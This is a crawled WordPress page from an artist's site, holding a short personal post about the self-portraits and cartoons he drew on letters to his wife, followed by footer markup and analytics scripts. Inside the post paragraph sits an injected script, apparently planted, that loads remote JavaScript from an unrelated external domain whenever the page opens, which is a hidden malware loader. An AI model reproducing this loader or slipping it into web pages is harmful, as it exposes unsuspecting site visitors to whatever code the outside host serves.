	                    <p>Stacey (my wife) and I have been together for years. We started dating during the Summer between our Freshman and Sophomore years. We went to different schools, ones that were about 4 hours apart. I couldn&#8217;t afford to talk on the phone, so we wrote letters to each other almost every day. So grateful we did. It&#8217;s like having a journal of our early years together. Used to put little cartoon drawings on the envelopes and in the margins of my letters to her. Sometimes, I sent drawings. This self portrait is one I sent to her.<script>;</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                <div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon"><span class="categories">Posted in</span> <a href="http://www.stevescheuringfineart.com/category/artwork/" rel="category tag">Artwork</a></span></div>	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
				


 
              <div class="cleared"></div>
            </div>
        </div>
    </div>
</div>
<div class="cleared"></div>
    <div class="art-footer">
                <div class="art-footer-body">
                <div class="art-content-layout">
    <div class="art-content-layout-row">
					<div class="art-layout-cell art-layout-cell-size1">
							<div class="art-center-wrapper">
				<div class="art-center-inner">
						
			<div class="art-box art-block widget_text widget widget_custom_html" id="custom_html-2">
    <div class="art-box-body art-block-body"><div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body"><div class="textwidget custom-html-widget"><div>
<a href="https://www.facebook.com/stevescheuringfineart/" target="_blank" style="outline:none;" rel="noopener"><img alt="Facebook" src="/wp-content/images/facebook.png" width="32" height="32" style="border:none;"/></a>
&nbsp;
<a href="https://www.instagram.com/steven_scheuring/" target="_blank" style="outline:none;" rel="noopener"><img alt="Instagram" src="/wp-content/images/instagram.png" width="32" height="32" style="border:none;"/></a>
&nbsp;
<a href="https://www.youtube.com/channel/UCl5TSQRRtaOEnaNmCC0eFSQ" target="_blank" style="outline:none;" rel="noopener"><img alt="YouTube" src="/wp-content/images/youtube.png" width="32" height="32" style="border:none;"/></a>
</div></div>		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
					
    </div>
</div>
	                            <div class="art-footer-text">
                                <p>Copyright © 2026 Steve Scheuring Fine Art. All Rights Reserved.</p>                                <div class="cleared"></div>
                                <p class="art-page-footer">Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes" target="_blank">WordPress Theme</a> created with Artisteer.</p>
                            </div>
                    <div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
</div>
    <div id="wp-footer">
	        <script type='text/javascript' src='http://www.stevescheuringfineart.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wp_slimstat-js-extra'>
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"http:\/\/www.stevescheuringfineart.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoxOiIzIjtzOjEwOiJjb250ZW50X2lkIjtpOjM0NTtzOjY6ImF1dGhvciI7czo5OiJsaW1lc3RvbmUiO30-.32e2647f028c62a53e9265023e7e06c5"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.0.10.2/wp-slimstat.min.js' id='wp_slimstat-js'></script>

<!-- Block (3) START-->
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39097591-1']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<!-- Block (3) END -->
	        <!-- 57 queries. 0.187 seconds. -->
    </div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stevescheuringfineart.com/wp-admin/admin-ajax.php
body_size: 194
content:
19954.7fe6d854f6eebccd8ef5959413f869e3